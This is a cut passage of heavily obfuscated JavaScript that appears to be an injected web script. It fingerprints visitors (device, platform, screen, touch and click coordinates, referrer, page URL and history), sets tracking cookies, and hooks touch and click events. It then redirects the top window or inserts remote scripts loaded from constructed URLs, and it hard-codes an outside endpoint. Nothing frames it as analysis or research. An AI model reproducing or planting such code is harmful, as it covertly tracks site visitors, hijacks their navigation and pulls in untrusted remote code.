_0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var 